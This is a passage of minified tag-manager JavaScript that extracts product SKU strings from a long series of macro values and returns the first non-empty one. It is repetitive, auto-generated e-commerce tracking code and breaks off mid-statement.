,["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof 